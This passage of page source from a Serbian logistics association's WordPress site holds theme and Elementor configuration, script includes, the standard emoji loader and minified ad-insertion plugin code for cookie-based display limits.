ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/spedlog.org.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/spedlog.org.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6860df563"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":577,"title":"Razvoj%20dualnog%20obrazovanja%20%E2%80%93%20Spedlog%20%7C%20Transport%20i%20Logistika","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://spedlog.org.rs/wp-content/themes/spedlog","ajax_url":"https://spedlog.org.rs/wp-admin/admin-ajax.php?lang=sr","cart_url":"","change_logo":"","container_width":"1060","grid_gutter_width":"16","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//spedlog.org.rs/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1076","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"9c8c0ea4a9","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https://spedlog.org.rs/wp-content/plugins/porto-functionality/","active_lang":"sr"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.3" id="porto-skeleton-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://spedlog.org.rs/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.3" id="porto-sidebar-menu-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/spedlog.org.rs\/wp-admin\/admin-ajax.php","nonce":"c7723f8fa1","urls":{"assets":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/spedlog.org.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spedlog.org.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spedlog.org.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
